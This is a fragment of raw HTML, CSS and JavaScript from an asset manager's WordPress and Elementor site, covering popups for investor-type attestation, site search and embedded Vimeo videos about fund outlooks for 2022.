}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3538" class="elementor elementor-3538 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1553">.elementor-1553 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1553 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1553 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1553 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1553 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1553{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1553 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1553 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1553 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1553 .dialog-close-button{left:5%;}#elementor-popup-modal-1553 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1553 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1553 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1553 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1553 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1553 {
    z-index: 1200;
}

#elementor-popup-modal-1553 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1553" class="elementor elementor-1553 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/sg/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1867" class="elementor elementor-1867 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1858" class="elementor elementor-1858 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1857" class="elementor elementor-1857 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1856" class="elementor elementor-1856 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1855" class="elementor elementor-1855 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1854" class="elementor elementor-1854 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357923' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["49086a9c76"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
